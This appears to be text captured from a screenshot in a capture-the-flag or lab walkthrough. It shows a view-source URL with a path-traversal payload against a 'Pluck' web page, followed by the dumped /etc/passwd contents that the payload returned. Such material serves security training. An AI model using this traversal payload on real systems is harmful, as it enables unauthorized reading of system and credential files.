 view-source:http://pluck.nz/index.php?page=../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
36 </nav>
37 <div class="container">
38 <br><br><br><br>
39 <div class=jumbotron>root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
58 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
59 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
60 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
61 syslog:x:104:108::/home/syslog:/bin/false
62 _apt:x:105:65534::/nonexistent:/bin/false
63 messagebus:x:106:109::/var/run/dbus:/bin/false
64 mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
65 lxd:x:108:65534::/var/lib/lxd/:/bin/false
66 uuidd:x:109:114::/run/uuidd:/bin/false
67 dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
68 sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
69 pollinate:x:112:1::/var/cache/pollinate:/bin/false
70 bob:x:1000:1000:bob,,,:/home/bob:/bin/bash
71 Debian-exim:x:113:119::/var/spool/exim4:/bin/false
72 peter:x:1001:1001:,,,:/home/peter:/bin/bash
73 paul:x:1002:1002:,,,:/home/paul:/usr/bin/pdmenu
74 backup-user:x:1003:1003:Just to make backups easier,,,:/backups:/usr/local/scripts/backup.sh
75 </div><br> <hr>